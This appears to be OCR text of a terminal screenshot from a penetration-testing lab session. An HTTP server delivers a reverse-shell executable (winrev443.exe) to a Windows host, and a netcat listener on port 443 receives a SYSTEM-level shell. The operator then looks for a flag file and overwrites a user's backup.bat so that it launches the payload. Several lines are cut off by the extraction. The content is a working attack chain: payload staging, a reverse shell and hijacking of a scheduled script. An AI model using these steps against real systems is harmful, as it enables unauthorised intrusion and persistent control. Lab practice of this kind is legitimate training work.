 1 2 3 4 2 172.16.11.11 23:41
kali@kali: ~/Desktop/ad/staging
File Actions Edit View Help
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
192.168.100.201 - - [10/Nov/2023 23:36:48] "GET /winrev443.exe HTT
P/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$
┌──(kali㉿kali)-[~/Desktop/ad/staging]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.16.11.11] from (UNKNOWN) [192.168.100.201] 49829
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
MS01
C:\Windows\system32>cd \
cd \
C:\>cd \users
cd \users
C:\Users>dir /s/b local.txt
C:\Users\gale\AppData\Local>cd Scripts
cd Scripts
C:\Users\gale\AppData\Local\Scripts>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0209-6AD2
Directory of C:\Users\gale\AppData\Loc
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM <DIR>
11/10/2023 05:02 PM 114
1 File(s) 114
2 Dir(s) 14,906,679,296
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"
C:\Users\gale\AppData\Local\Scripts>ech
echo "" >> backup.bat
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
@echo off
powershell Compress-Archive -Update -Pa
ip"""
C:\Users\gale\AppData\Local\Scripts>ech
echo C:\Users\Public\winrev443.exe > ba
C:\Users\gale\AppData\Local\Scripts>typ
type backup.bat
C:\Users\Public\winrev443.exe
C:\Users\gale\AppData\Local\Scripts>